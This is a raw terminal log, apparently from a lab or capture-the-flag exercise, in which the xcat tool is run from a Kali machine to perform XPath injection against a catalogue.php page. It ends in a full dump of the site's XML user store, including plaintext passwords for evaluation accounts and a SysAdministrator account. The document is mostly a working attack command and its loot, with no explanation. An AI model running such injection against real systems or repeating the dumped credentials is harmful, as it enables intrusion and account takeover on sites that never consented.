 root@kali:~/xcat# python3 run_xcat.py --method=GET http://users.enemy.chickenkiller.com/catalogue.php name=SysAdministrator name
"Hello SysAdministrator" run retrieve
Injecting using String [']
Detecting features...
Supported features: Substring search speedup
Retrieving /*[1]
<?xml version="1.0" encoding="utf-8"?>
<data>
<users>
<user>
<name>
evaluation_user1
</name>
<message>
Hello evaluation_user1. The password stored here is valid and you are authorized for Open e-class
</message>
<password>
RFCFqXGGb2N7e4kzfESMwYaq5JbzSTgN9U5t
</password>
</user>
<user>
<name>
evaluation_user2
</name>
<message>
Hello evaluation_user2. The password stored here is valid and you are authorized for Open e-class
</message>
<password>
htY63vfjnu37BZqWZjVARdqggguXg8bHUkeN
</password>
</user>
<user>
<name>
SysAdministrator
</name>
<message>
Hello SysAdministrator
</message>
<password>
secret_password
</password>
</user>
</users>
</data>